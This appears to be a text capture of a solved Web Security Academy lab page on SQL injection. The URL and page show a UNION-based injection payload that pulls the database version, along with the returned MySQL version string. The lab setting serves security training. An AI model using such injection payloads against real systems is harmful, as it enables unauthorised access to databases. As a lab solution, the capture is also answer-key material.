 https://0a7700a90467f13f80f1bc42000f00be.web-security-academy.net/filter?category=Accessories%27+UNION+SELECT+NULL,@@version--+
Chat
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,@@version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
8.0.42-0ubuntu0.20.04.1